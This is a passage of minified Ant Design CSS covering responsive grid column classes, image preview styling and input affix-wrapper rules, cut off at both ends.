91.66666667%;max-width:91.66666667%}.ant-col-xl-push-22{left:91.66666667%}.ant-col-xl-pull-22{right:91.66666667%}.ant-col-xl-offset-22{margin-left:91.66666667%}.ant-col-xl-order-22{order:22}.ant-col-xl-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-xl-push-21{left:87.5%}.ant-col-xl-pull-21{right:87.5%}.ant-col-xl-offset-21{margin-left:87.5%}.ant-col-xl-order-21{order:21}.ant-col-xl-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-xl-push-20{left:83.33333333%}.ant-col-xl-pull-20{right:83.33333333%}.ant-col-xl-offset-20{margin-left:83.33333333%}.ant-col-xl-order-20{order:20}.ant-col-xl-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-xl-push-19{left:79.16666667%}.ant-col-xl-pull-19{right:79.16666667%}.ant-col-xl-offset-19{margin-left:79.16666667%}.ant-col-xl-order-19{order:19}.ant-col-xl-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-xl-push-18{left:75%}.ant-col-xl-pull-18{right:75%}.ant-col-xl-offset-18{margin-left:75%}.ant-col-xl-order-18{order:18}.ant-col-xl-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-xl-push-17{left:70.83333333%}.ant-col-xl-pull-17{right:70.83333333%}.ant-col-xl-offset-17{margin-left:70.83333333%}.ant-col-xl-order-17{order:17}.ant-col-xl-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-xl-push-16{left:66.66666667%}.ant-col-xl-pull-16{right:66.66666667%}.ant-col-xl-offset-16{margin-left:66.66666667%}.ant-col-xl-order-16{order:16}.ant-col-xl-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-xl-push-15{left:62.5%}.ant-col-xl-pull-15{right:62.5%}.ant-col-xl-offset-15{margin-left:62.5%}.ant-col-xl-order-15{order:15}.ant-col-xl-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-xl-push-14{left:58.33333333%}.ant-col-xl-pull-14{right:58.33333333%}.ant-col-xl-offset-14{margin-left:58.33333333%}.ant-col-xl-order-14{order:14}.ant-col-xl-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-xl-push-13{left:54.16666667%}.ant-col-xl-pull-13{right:54.16666667%}.ant-col-xl-offset-13{margin-left:54.16666667%}.ant-col-xl-order-13{order:13}.ant-col-xl-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-xl-push-12{left:50%}.ant-col-xl-pull-12{right:50%}.ant-col-xl-offset-12{margin-left:50%}.ant-col-xl-order-12{order:12}.ant-col-xl-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-xl-push-11{left:45.83333333%}.ant-col-xl-pull-11{right:45.83333333%}.ant-col-xl-offset-11{margin-left:45.83333333%}.ant-col-xl-order-11{order:11}.ant-col-xl-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-xl-push-10{left:41.66666667%}.ant-col-xl-pull-10{right:41.66666667%}.ant-col-xl-offset-10{margin-left:41.66666667%}.ant-col-xl-order-10{order:10}.ant-col-xl-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-xl-push-9{left:37.5%}.ant-col-xl-pull-9{right:37.5%}.ant-col-xl-offset-9{margin-left:37.5%}.ant-col-xl-order-9{order:9}.ant-col-xl-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-xl-push-8{left:33.33333333%}.ant-col-xl-pull-8{right:33.33333333%}.ant-col-xl-offset-8{margin-left:33.33333333%}.ant-col-xl-order-8{order:8}.ant-col-xl-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-xl-push-7{left:29.16666667%}.ant-col-xl-pull-7{right:29.16666667%}.ant-col-xl-offset-7{margin-left:29.16666667%}.ant-col-xl-order-7{order:7}.ant-col-xl-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-xl-push-6{left:25%}.ant-col-xl-pull-6{right:25%}.ant-col-xl-offset-6{margin-left:25%}.ant-col-xl-order-6{order:6}.ant-col-xl-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-xl-push-5{left:20.83333333%}.ant-col-xl-pull-5{right:20.83333333%}.ant-col-xl-offset-5{margin-left:20.83333333%}.ant-col-xl-order-5{order:5}.ant-col-xl-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-xl-push-4{left:16.66666667%}.ant-col-xl-pull-4{right:16.66666667%}.ant-col-xl-offset-4{margin-left:16.66666667%}.ant-col-xl-order-4{order:4}.ant-col-xl-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-xl-push-3{left:12.5%}.ant-col-xl-pull-3{right:12.5%}.ant-col-xl-offset-3{margin-left:12.5%}.ant-col-xl-order-3{order:3}.ant-col-xl-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-xl-push-2{left:8.33333333%}.ant-col-xl-pull-2{right:8.33333333%}.ant-col-xl-offset-2{margin-left:8.33333333%}.ant-col-xl-order-2{order:2}.ant-col-xl-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-xl-push-1{left:4.16666667%}.ant-col-xl-pull-1{right:4.16666667%}.ant-col-xl-offset-1{margin-left:4.16666667%}.ant-col-xl-order-1{order:1}.ant-col-xl-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-xl-push-0{left:auto}.ant-col-xl-pull-0{right:auto}.ant-col-xl-offset-0{margin-left:0}.ant-col-xl-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-xl-push-0.ant-col-rtl{right:auto}.ant-col-xl-pull-0.ant-col-rtl{left:auto}.ant-col-xl-offset-0.ant-col-rtl{margin-right:0}.ant-col-xl-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-xl-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-xl-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-xl-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-xl-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-xl-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-xl-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-xl-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-xl-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-xl-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-xl-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-xl-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-xl-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-xl-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-xl-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-xl-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-xl-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-xl-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-xl-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-xl-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-xl-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-xl-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-xl-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-xl-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-xl-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-xl-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-xl-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-xl-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-xl-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-xl-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-xl-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-xl-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-xl-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-xl-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-xl-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-xl-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-xl-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-xl-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-xl-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-xl-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-xl-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-xl-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-xl-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-xl-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-xl-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-xl-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-xl-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-xl-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-xl-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-xl-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-xl-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-xl-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-xl-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-xl-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-xl-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-xl-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-xl-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-xl-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-xl-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-xl-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-xl-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-xl-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-xl-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-xl-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-xl-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-xl-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-xl-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-xl-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-xl-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-xl-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-xl-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-xl-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}}@media (min-width:1600px){.ant-col-xxl-24{display:block;flex:0 0 100%;max-width:100%}.ant-col-xxl-push-24{left:100%}.ant-col-xxl-pull-24{right:100%}.ant-col-xxl-offset-24{margin-left:100%}.ant-col-xxl-order-24{order:24}.ant-col-xxl-23{display:block;flex:0 0 95.83333333%;max-width:95.83333333%}.ant-col-xxl-push-23{left:95.83333333%}.ant-col-xxl-pull-23{right:95.83333333%}.ant-col-xxl-offset-23{margin-left:95.83333333%}.ant-col-xxl-order-23{order:23}.ant-col-xxl-22{display:block;flex:0 0 91.66666667%;max-width:91.66666667%}.ant-col-xxl-push-22{left:91.66666667%}.ant-col-xxl-pull-22{right:91.66666667%}.ant-col-xxl-offset-22{margin-left:91.66666667%}.ant-col-xxl-order-22{order:22}.ant-col-xxl-21{display:block;flex:0 0 87.5%;max-width:87.5%}.ant-col-xxl-push-21{left:87.5%}.ant-col-xxl-pull-21{right:87.5%}.ant-col-xxl-offset-21{margin-left:87.5%}.ant-col-xxl-order-21{order:21}.ant-col-xxl-20{display:block;flex:0 0 83.33333333%;max-width:83.33333333%}.ant-col-xxl-push-20{left:83.33333333%}.ant-col-xxl-pull-20{right:83.33333333%}.ant-col-xxl-offset-20{margin-left:83.33333333%}.ant-col-xxl-order-20{order:20}.ant-col-xxl-19{display:block;flex:0 0 79.16666667%;max-width:79.16666667%}.ant-col-xxl-push-19{left:79.16666667%}.ant-col-xxl-pull-19{right:79.16666667%}.ant-col-xxl-offset-19{margin-left:79.16666667%}.ant-col-xxl-order-19{order:19}.ant-col-xxl-18{display:block;flex:0 0 75%;max-width:75%}.ant-col-xxl-push-18{left:75%}.ant-col-xxl-pull-18{right:75%}.ant-col-xxl-offset-18{margin-left:75%}.ant-col-xxl-order-18{order:18}.ant-col-xxl-17{display:block;flex:0 0 70.83333333%;max-width:70.83333333%}.ant-col-xxl-push-17{left:70.83333333%}.ant-col-xxl-pull-17{right:70.83333333%}.ant-col-xxl-offset-17{margin-left:70.83333333%}.ant-col-xxl-order-17{order:17}.ant-col-xxl-16{display:block;flex:0 0 66.66666667%;max-width:66.66666667%}.ant-col-xxl-push-16{left:66.66666667%}.ant-col-xxl-pull-16{right:66.66666667%}.ant-col-xxl-offset-16{margin-left:66.66666667%}.ant-col-xxl-order-16{order:16}.ant-col-xxl-15{display:block;flex:0 0 62.5%;max-width:62.5%}.ant-col-xxl-push-15{left:62.5%}.ant-col-xxl-pull-15{right:62.5%}.ant-col-xxl-offset-15{margin-left:62.5%}.ant-col-xxl-order-15{order:15}.ant-col-xxl-14{display:block;flex:0 0 58.33333333%;max-width:58.33333333%}.ant-col-xxl-push-14{left:58.33333333%}.ant-col-xxl-pull-14{right:58.33333333%}.ant-col-xxl-offset-14{margin-left:58.33333333%}.ant-col-xxl-order-14{order:14}.ant-col-xxl-13{display:block;flex:0 0 54.16666667%;max-width:54.16666667%}.ant-col-xxl-push-13{left:54.16666667%}.ant-col-xxl-pull-13{right:54.16666667%}.ant-col-xxl-offset-13{margin-left:54.16666667%}.ant-col-xxl-order-13{order:13}.ant-col-xxl-12{display:block;flex:0 0 50%;max-width:50%}.ant-col-xxl-push-12{left:50%}.ant-col-xxl-pull-12{right:50%}.ant-col-xxl-offset-12{margin-left:50%}.ant-col-xxl-order-12{order:12}.ant-col-xxl-11{display:block;flex:0 0 45.83333333%;max-width:45.83333333%}.ant-col-xxl-push-11{left:45.83333333%}.ant-col-xxl-pull-11{right:45.83333333%}.ant-col-xxl-offset-11{margin-left:45.83333333%}.ant-col-xxl-order-11{order:11}.ant-col-xxl-10{display:block;flex:0 0 41.66666667%;max-width:41.66666667%}.ant-col-xxl-push-10{left:41.66666667%}.ant-col-xxl-pull-10{right:41.66666667%}.ant-col-xxl-offset-10{margin-left:41.66666667%}.ant-col-xxl-order-10{order:10}.ant-col-xxl-9{display:block;flex:0 0 37.5%;max-width:37.5%}.ant-col-xxl-push-9{left:37.5%}.ant-col-xxl-pull-9{right:37.5%}.ant-col-xxl-offset-9{margin-left:37.5%}.ant-col-xxl-order-9{order:9}.ant-col-xxl-8{display:block;flex:0 0 33.33333333%;max-width:33.33333333%}.ant-col-xxl-push-8{left:33.33333333%}.ant-col-xxl-pull-8{right:33.33333333%}.ant-col-xxl-offset-8{margin-left:33.33333333%}.ant-col-xxl-order-8{order:8}.ant-col-xxl-7{display:block;flex:0 0 29.16666667%;max-width:29.16666667%}.ant-col-xxl-push-7{left:29.16666667%}.ant-col-xxl-pull-7{right:29.16666667%}.ant-col-xxl-offset-7{margin-left:29.16666667%}.ant-col-xxl-order-7{order:7}.ant-col-xxl-6{display:block;flex:0 0 25%;max-width:25%}.ant-col-xxl-push-6{left:25%}.ant-col-xxl-pull-6{right:25%}.ant-col-xxl-offset-6{margin-left:25%}.ant-col-xxl-order-6{order:6}.ant-col-xxl-5{display:block;flex:0 0 20.83333333%;max-width:20.83333333%}.ant-col-xxl-push-5{left:20.83333333%}.ant-col-xxl-pull-5{right:20.83333333%}.ant-col-xxl-offset-5{margin-left:20.83333333%}.ant-col-xxl-order-5{order:5}.ant-col-xxl-4{display:block;flex:0 0 16.66666667%;max-width:16.66666667%}.ant-col-xxl-push-4{left:16.66666667%}.ant-col-xxl-pull-4{right:16.66666667%}.ant-col-xxl-offset-4{margin-left:16.66666667%}.ant-col-xxl-order-4{order:4}.ant-col-xxl-3{display:block;flex:0 0 12.5%;max-width:12.5%}.ant-col-xxl-push-3{left:12.5%}.ant-col-xxl-pull-3{right:12.5%}.ant-col-xxl-offset-3{margin-left:12.5%}.ant-col-xxl-order-3{order:3}.ant-col-xxl-2{display:block;flex:0 0 8.33333333%;max-width:8.33333333%}.ant-col-xxl-push-2{left:8.33333333%}.ant-col-xxl-pull-2{right:8.33333333%}.ant-col-xxl-offset-2{margin-left:8.33333333%}.ant-col-xxl-order-2{order:2}.ant-col-xxl-1{display:block;flex:0 0 4.16666667%;max-width:4.16666667%}.ant-col-xxl-push-1{left:4.16666667%}.ant-col-xxl-pull-1{right:4.16666667%}.ant-col-xxl-offset-1{margin-left:4.16666667%}.ant-col-xxl-order-1{order:1}.ant-col-xxl-0{display:none}.ant-col-push-0{left:auto}.ant-col-pull-0{right:auto}.ant-col-xxl-push-0{left:auto}.ant-col-xxl-pull-0{right:auto}.ant-col-xxl-offset-0{margin-left:0}.ant-col-xxl-order-0{order:0}.ant-col-push-0.ant-col-rtl{right:auto}.ant-col-pull-0.ant-col-rtl{left:auto}.ant-col-xxl-push-0.ant-col-rtl{right:auto}.ant-col-xxl-pull-0.ant-col-rtl{left:auto}.ant-col-xxl-offset-0.ant-col-rtl{margin-right:0}.ant-col-xxl-push-1.ant-col-rtl{right:4.16666667%;left:auto}.ant-col-xxl-pull-1.ant-col-rtl{right:auto;left:4.16666667%}.ant-col-xxl-offset-1.ant-col-rtl{margin-right:4.16666667%;margin-left:0}.ant-col-xxl-push-2.ant-col-rtl{right:8.33333333%;left:auto}.ant-col-xxl-pull-2.ant-col-rtl{right:auto;left:8.33333333%}.ant-col-xxl-offset-2.ant-col-rtl{margin-right:8.33333333%;margin-left:0}.ant-col-xxl-push-3.ant-col-rtl{right:12.5%;left:auto}.ant-col-xxl-pull-3.ant-col-rtl{right:auto;left:12.5%}.ant-col-xxl-offset-3.ant-col-rtl{margin-right:12.5%;margin-left:0}.ant-col-xxl-push-4.ant-col-rtl{right:16.66666667%;left:auto}.ant-col-xxl-pull-4.ant-col-rtl{right:auto;left:16.66666667%}.ant-col-xxl-offset-4.ant-col-rtl{margin-right:16.66666667%;margin-left:0}.ant-col-xxl-push-5.ant-col-rtl{right:20.83333333%;left:auto}.ant-col-xxl-pull-5.ant-col-rtl{right:auto;left:20.83333333%}.ant-col-xxl-offset-5.ant-col-rtl{margin-right:20.83333333%;margin-left:0}.ant-col-xxl-push-6.ant-col-rtl{right:25%;left:auto}.ant-col-xxl-pull-6.ant-col-rtl{right:auto;left:25%}.ant-col-xxl-offset-6.ant-col-rtl{margin-right:25%;margin-left:0}.ant-col-xxl-push-7.ant-col-rtl{right:29.16666667%;left:auto}.ant-col-xxl-pull-7.ant-col-rtl{right:auto;left:29.16666667%}.ant-col-xxl-offset-7.ant-col-rtl{margin-right:29.16666667%;margin-left:0}.ant-col-xxl-push-8.ant-col-rtl{right:33.33333333%;left:auto}.ant-col-xxl-pull-8.ant-col-rtl{right:auto;left:33.33333333%}.ant-col-xxl-offset-8.ant-col-rtl{margin-right:33.33333333%;margin-left:0}.ant-col-xxl-push-9.ant-col-rtl{right:37.5%;left:auto}.ant-col-xxl-pull-9.ant-col-rtl{right:auto;left:37.5%}.ant-col-xxl-offset-9.ant-col-rtl{margin-right:37.5%;margin-left:0}.ant-col-xxl-push-10.ant-col-rtl{right:41.66666667%;left:auto}.ant-col-xxl-pull-10.ant-col-rtl{right:auto;left:41.66666667%}.ant-col-xxl-offset-10.ant-col-rtl{margin-right:41.66666667%;margin-left:0}.ant-col-xxl-push-11.ant-col-rtl{right:45.83333333%;left:auto}.ant-col-xxl-pull-11.ant-col-rtl{right:auto;left:45.83333333%}.ant-col-xxl-offset-11.ant-col-rtl{margin-right:45.83333333%;margin-left:0}.ant-col-xxl-push-12.ant-col-rtl{right:50%;left:auto}.ant-col-xxl-pull-12.ant-col-rtl{right:auto;left:50%}.ant-col-xxl-offset-12.ant-col-rtl{margin-right:50%;margin-left:0}.ant-col-xxl-push-13.ant-col-rtl{right:54.16666667%;left:auto}.ant-col-xxl-pull-13.ant-col-rtl{right:auto;left:54.16666667%}.ant-col-xxl-offset-13.ant-col-rtl{margin-right:54.16666667%;margin-left:0}.ant-col-xxl-push-14.ant-col-rtl{right:58.33333333%;left:auto}.ant-col-xxl-pull-14.ant-col-rtl{right:auto;left:58.33333333%}.ant-col-xxl-offset-14.ant-col-rtl{margin-right:58.33333333%;margin-left:0}.ant-col-xxl-push-15.ant-col-rtl{right:62.5%;left:auto}.ant-col-xxl-pull-15.ant-col-rtl{right:auto;left:62.5%}.ant-col-xxl-offset-15.ant-col-rtl{margin-right:62.5%;margin-left:0}.ant-col-xxl-push-16.ant-col-rtl{right:66.66666667%;left:auto}.ant-col-xxl-pull-16.ant-col-rtl{right:auto;left:66.66666667%}.ant-col-xxl-offset-16.ant-col-rtl{margin-right:66.66666667%;margin-left:0}.ant-col-xxl-push-17.ant-col-rtl{right:70.83333333%;left:auto}.ant-col-xxl-pull-17.ant-col-rtl{right:auto;left:70.83333333%}.ant-col-xxl-offset-17.ant-col-rtl{margin-right:70.83333333%;margin-left:0}.ant-col-xxl-push-18.ant-col-rtl{right:75%;left:auto}.ant-col-xxl-pull-18.ant-col-rtl{right:auto;left:75%}.ant-col-xxl-offset-18.ant-col-rtl{margin-right:75%;margin-left:0}.ant-col-xxl-push-19.ant-col-rtl{right:79.16666667%;left:auto}.ant-col-xxl-pull-19.ant-col-rtl{right:auto;left:79.16666667%}.ant-col-xxl-offset-19.ant-col-rtl{margin-right:79.16666667%;margin-left:0}.ant-col-xxl-push-20.ant-col-rtl{right:83.33333333%;left:auto}.ant-col-xxl-pull-20.ant-col-rtl{right:auto;left:83.33333333%}.ant-col-xxl-offset-20.ant-col-rtl{margin-right:83.33333333%;margin-left:0}.ant-col-xxl-push-21.ant-col-rtl{right:87.5%;left:auto}.ant-col-xxl-pull-21.ant-col-rtl{right:auto;left:87.5%}.ant-col-xxl-offset-21.ant-col-rtl{margin-right:87.5%;margin-left:0}.ant-col-xxl-push-22.ant-col-rtl{right:91.66666667%;left:auto}.ant-col-xxl-pull-22.ant-col-rtl{right:auto;left:91.66666667%}.ant-col-xxl-offset-22.ant-col-rtl{margin-right:91.66666667%;margin-left:0}.ant-col-xxl-push-23.ant-col-rtl{right:95.83333333%;left:auto}.ant-col-xxl-pull-23.ant-col-rtl{right:auto;left:95.83333333%}.ant-col-xxl-offset-23.ant-col-rtl{margin-right:95.83333333%;margin-left:0}.ant-col-xxl-push-24.ant-col-rtl{right:100%;left:auto}.ant-col-xxl-pull-24.ant-col-rtl{right:auto;left:100%}.ant-col-xxl-offset-24.ant-col-rtl{margin-right:100%;margin-left:0}}.ant-row-rtl{direction:rtl}.ant-image{position:relative;display:inline-block}.ant-image-img{width:100%;height:auto;vertical-align:middle}.ant-image-img-placeholder{background-color:#f5f5f5;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%;background-size:30%}.ant-image-mask{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;color:#fff;background:rgba(0,0,0,.5);cursor:pointer;opacity:0;transition:opacity .3s}.ant-image-mask-info{padding:0 4px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-image-mask-info .anticon{margin-inline-end:4px}.ant-image-mask:hover{opacity:1}.ant-image-placeholder{position:absolute;top:0;right:0;bottom:0;left:0}.ant-image-preview{pointer-events:none;height:100%;text-align:center}.ant-image-preview.ant-zoom-appear,.ant-image-preview.ant-zoom-enter{transform:none;opacity:0;animation-duration:.3s;-webkit-user-select:none;user-select:none}.ant-image-preview-mask{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1000;height:100%;background-color:rgba(0,0,0,.45)}.ant-image-preview-mask-hidden{display:none}.ant-image-preview-wrap{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;outline:0}.ant-image-preview-body{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.ant-image-preview-img{max-width:100%;max-height:100%;vertical-align:middle;transform:scaleX(1);cursor:grab;-webkit-user-select:none;user-select:none;pointer-events:auto}.ant-image-preview-img,.ant-image-preview-img-wrapper{transition:transform .3s cubic-bezier(.215,.61,.355,1) 0s}.ant-image-preview-img-wrapper{position:absolute;top:0;right:0;bottom:0;left:0}.ant-image-preview-img-wrapper:before{display:inline-block;width:1px;height:50%;margin-right:-1px;content:""}.ant-image-preview-moving .ant-image-preview-img{cursor:grabbing}.ant-image-preview-moving .ant-image-preview-img-wrapper{transition-duration:0s}.ant-image-preview-wrap{z-index:1080}.ant-image-preview-operations-wrapper{position:fixed;top:0;right:0;z-index:1081;width:100%}.ant-image-preview-operations{box-sizing:border-box;margin:0;padding:0;color:rgba(0,0,0,.85);font-size:14px;font-variant:tabular-nums;line-height:1.5715;font-feature-settings:"tnum";display:flex;flex-direction:row-reverse;align-items:center;color:hsla(0,0%,100%,.85);list-style:none;background:rgba(0,0,0,.1);pointer-events:auto}.ant-image-preview-operations-operation{margin-left:12px;padding:12px;cursor:pointer;transition:all .3s}.ant-image-preview-operations-operation:hover{background:rgba(0,0,0,.2)}.ant-image-preview-operations-operation-disabled{color:hsla(0,0%,100%,.25);pointer-events:none}.ant-image-preview-operations-operation:last-of-type{margin-left:0}.ant-image-preview-operations-progress{position:absolute;left:50%;transform:translateX(-50%)}.ant-image-preview-operations-icon{font-size:18px}.ant-image-preview-switch-left,.ant-image-preview-switch-right{position:fixed;top:50%;right:8px;z-index:1081;display:flex;align-items:center;justify-content:center;width:44px;height:44px;color:hsla(0,0%,100%,.85);background:rgba(0,0,0,.1);border-radius:50%;transform:translateY(-50%);cursor:pointer;transition:all .3s;pointer-events:auto}.ant-image-preview-switch-left:hover,.ant-image-preview-switch-right:hover{background:rgba(0,0,0,.2)}.ant-image-preview-switch-left-disabled,.ant-image-preview-switch-left-disabled:hover,.ant-image-preview-switch-right-disabled,.ant-image-preview-switch-right-disabled:hover{color:hsla(0,0%,100%,.25);background:rgba(0,0,0,.1);cursor:not-allowed}.ant-image-preview-switch-left-disabled:hover>.anticon,.ant-image-preview-switch-left-disabled>.anticon,.ant-image-preview-switch-right-disabled:hover>.anticon,.ant-image-preview-switch-right-disabled>.anticon{cursor:not-allowed}.ant-image-preview-switch-left>.anticon,.ant-image-preview-switch-right>.anticon{font-size:18px}.ant-image-preview-switch-left{left:8px}.ant-image-preview-switch-right{right:8px}.ant-input-affix-wrapper{position:relative;display:inline-block;width:100%;min-width:0;padding:4px 11px;color:rgba(0,0,0,.85);font-size:14px;line-height:1.5715;background-color:#fff;background-image:none;border:1px solid #d9d9d9;border-radius:2px;transition:all .3s;display:inline-flex}.ant-input-affix-wrapper::placeholder{color:#bfbfbf;-webkit-user-select:none;user-select:none}.ant-input-affix-wrapper:placeholder-shown{text-overflow:ellipsis}.ant-input-affix-wrapper:hover{border-color:#40a9ff;border-right-width:1px}.ant-input-rtl .ant-input-affix-wrapper:hover{border-right-width:0;border-left-width:1px!important}.ant-input-affix-wrapper-focused,.ant-input-affix-wrapper:focus{border-color:#40a9ff;box-shadow:0 0 0 2px rgba(24,144,255,.2);border-right-width:1px;outline:0}.ant-input-rtl .ant-input-affix-wrapper-focused,.ant-input-rtl .ant-input-affix-wrapper:focus{border-right-width:0;border-left-width:1px!important}.ant-input-affix-wrapper-disabled{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-affix-wrapper-disabled:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-affix-wrapper[disabled]{color:rgba(0,0,0,.25);background-color:#f5f5f5;border-color:#d9d9d9;box-shadow:none;cursor:not-allowed;opacity:1}.ant-input-affix-wrapper[disabled]:hover{border-color:#d9d9d9;border-right-width:1px}.ant-input-affix-wrapper-borderless,.ant-input-affix-wrapper-borderless-disabled,.ant-input-affix-wrapper-borderless-focused,.ant-input-affix-wrapper-borderless:focus,.ant-input-affix-wrapper-borderless:hover,.ant-input-affix-wrapper-borderless[disabled]{background-color:transparent;border:none;box-shadow:none}textarea.ant-input-affix-wrapper{max-width:100%;height:auto;min-height:32px;line-height:1.5715;vertical-align:bottom;transition:all .3s,height 0s}.ant-input-affix-wrapper-lg{padding:6.5px 11px;font-size:16px}.ant-input-affix-wrapper-sm{padding:0 7px}.ant-input-affix-wrapper-rtl{direction:rtl}.ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{border-color:#40a9ff;border-right-width:1px;z-index:1}.ant-input-rtl .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{border-right-width:0;border-left-width:1px!important}.ant-input-search-with-button .ant-input-affix-wrapper:not(.ant-input-affix-wrapper-disabled):hover{z-index:0}.ant-input-affix-wrapper-focused,.ant-input-affix-wrapper:focus{z-index:1}.ant-input-affix-wrapper-disabled 